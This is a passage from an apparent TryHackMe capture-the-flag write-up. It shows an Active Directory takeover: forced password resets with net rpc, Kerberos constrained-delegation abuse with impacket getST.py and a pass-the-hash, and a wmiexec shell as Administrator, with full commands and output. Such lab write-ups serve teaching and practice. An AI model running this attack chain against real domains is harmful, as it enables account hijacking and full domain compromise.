 I got access of SMB and RDP services Lets make user SHAWNA_BRAY owned on BloodHound so moving on to user CRUZ_HALL I have to perform Force Change Password from user SHAWNA_BRAY so lets do it ->
I got access of SMB and RDP services Lets make user SHAWNA_BRAY owned on BloodHound so moving on to user CRUZ_HALL I have to perform Force Change Password from user SHAWNA_BRAY so lets do it ->
1
2
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ net rpc password "CRUZ_HALL" "StrongShiv8" -U "thm.corp"/"SHAWNA_BRAY"%'StrongShiv8' -S "thm.corp"
 Again got the same services permission moving on laterally I got user DARLA_WINTERS which have GenericWrite permission that needs to be abused by user CRUZ_HALL . But the SPN tickets are not crackable so I tried the Force Change Password method and it worked ->
Again got the same services permission moving on laterally I got user DARLA_WINTERS which have GenericWrite permission that needs to be abused by user CRUZ_HALL . But the SPN tickets are not crackable so I tried the Force Change Password method and it worked ->
1
2
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ net rpc password "DARLA_WINTERS" "StrongShiv8" -U "thm.corp"/"cruz_hall"%'StrongShiv8' -S "thm.corp"
I got these services ->  Services can be accessed Now I have AllowedToDelegate permission that needs to be abused so lets see how according to bloodhound path ->
Services can be accessed Now I have AllowedToDelegate permission that needs to be abused so lets see how according to bloodhound path ->  getST.py Tool Before that I need to generate the NTLM hash of the password of darla_winters ->
getST.py Tool Before that I need to generate the NTLM hash of the password of darla_winters ->  NTLM hash of password of darla_winters I will be using getST.py Tool from impacket that will impersonate as user Administrator and generate a TGT ticket ->
NTLM hash of password of darla_winters I will be using getST.py Tool from impacket that will impersonate as user Administrator and generate a TGT ticket ->
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ python3 /opt/Tools/impacket/examples/getST.py -spn 'cifs/haystack.thm.corp' -impersonate 'administrator' -altservice 'cifs' -hashes :3A9BB08C656640AC3DBF4F8038755264 'thm.corp/darla_winters'
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Changing service from cifs/haystack.thm.corp@THM.CORP to cifs/haystack.thm.corp@THM.CORP
[*] Saving ticket in administrator@cifs_haystack.thm.corp@THM.CORP.ccache
Lets export this ticket into the environment variable KRB5CCNAME ->
1
2
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ export KRB5CCNAME=./Administrator@cifs_haystack.thm.corp@THM.CORP.ccache
Lets user impacket-wmiexec tool to get the shell with -no-pass flag also specify -k for importing ticket .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ impacket-wmiexec -k 'thm.corp/Administrator'@haystack.thm.corp -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
thm\administrator
C:\>hostname
HayStack
C:\>cd C:\Users\Administrator
C:\Users\Administrator>tree /f /a
Folder PATH listing
Volume serial number is A8A4-C362
C:.
+---3D Objects
+---Contacts
+---Desktop
| EC2 Feedback.website
| EC2 Microsoft Windows Guide.website
| root.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
C:\Users\Administrator>type Desktop\root.txt
THM{FLAG_FLAG_FLAG_FLAG_FLAG_FLAG}
C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !
